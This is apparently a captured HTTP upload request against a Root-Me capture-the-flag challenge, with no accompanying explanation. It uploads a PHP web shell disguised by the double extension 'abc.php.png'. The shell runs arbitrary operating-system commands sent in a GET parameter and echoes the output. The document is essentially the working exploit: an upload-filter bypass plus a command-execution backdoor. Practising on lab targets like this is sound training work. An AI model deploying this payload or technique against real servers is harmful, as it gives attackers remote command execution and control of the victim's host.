 POST /web-serveur/ch20/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 277
Origin: http://challenge01.root-me.org
Connection: close
Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
Cookie: PHPSESSID=08ou9s8bb6c37iaalih3u7rqm0
Upgrade-Insecure-Requests: 1

-----------------------------3902153292
Content-Disposition: form-data; name="file"; filename="abc.php.png"
Content-Type: application/octet-stream

ï»¿<?php
$output = shell_exec($_GET['lenh']);
echo "<pre>$output</pre>";
?>

-----------------------------3902153292--